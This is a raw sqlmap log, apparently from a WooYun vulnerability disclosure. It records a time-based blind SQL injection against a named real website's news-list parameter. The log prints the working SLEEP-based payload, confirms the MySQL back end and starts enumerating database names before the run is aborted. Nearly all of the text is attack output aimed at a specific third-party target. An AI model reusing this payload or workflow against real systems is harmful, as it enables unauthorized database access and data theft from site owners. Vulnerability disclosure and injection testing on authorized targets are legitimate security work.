 [08:37:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[08:38:09] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[08:38:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:38:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
[08:38:25] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[08:38:42] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 89 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.cetc27.cn:80/news_list/&newsCategoryId=6' AND (SELECT * FROM (SELECT(SLEEP(5)))stod) AND 'NIaH'='NIaH.html
---
[08:39:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[08:39:04] [INFO] fetching database names
[08:39:04] [INFO] fetching number of databases
[08:39:04] [INFO] retrieved:
[08:39:04] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[08:39:29] [INFO] adjusting time delay to 3 seconds due to good response times
871
[08:39:47] [INFO] retrieved: informat^C
[08:42:13] [ERROR] user aborted
www.wooyun.org